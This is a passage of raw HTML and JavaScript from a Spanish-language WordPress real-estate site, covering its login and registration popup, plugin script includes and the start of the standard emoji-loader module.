					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/agency/bienes-raices-criscaballero-s-a-2/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/agency/bienes-raices-criscaballero-s-a-2/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/agency/bienes-raices-criscaballero-s-a-2/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/agency/bienes-raices-criscaballero-s-a-2/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/jquery.overlayScrollbars.min.js?ver=1.8.0" id="overlayScrollbars-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-agent-osm-map.js?ver=1.0.0" id="houzez-agent-single-map-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
